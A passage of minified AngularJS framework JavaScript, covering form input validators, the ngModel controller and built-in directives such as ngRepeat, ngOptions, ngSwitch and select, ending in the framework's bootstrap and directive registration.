p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,n